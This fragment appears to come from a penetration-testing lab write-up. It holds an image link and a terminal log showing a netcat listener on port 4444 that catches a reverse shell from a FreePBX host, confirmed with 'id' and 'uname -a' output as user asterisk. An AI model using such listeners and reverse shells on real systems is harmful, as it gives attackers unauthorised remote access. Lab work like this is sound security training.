 msfadmin@metasploitable:~$ nc -klnvp 4444
listening on [any] 4444 ...
connect to [10.0.13.138] from (UNKNOWN) [10.0.13.137] 38072
id
uid=999(asterisk) gid=1000(asterisk) groups=1000(asterisk)
uname -a
Linux freepbx.sangoma.local 3.10.0-1127.19.1.el7.x86_64 #1 SMP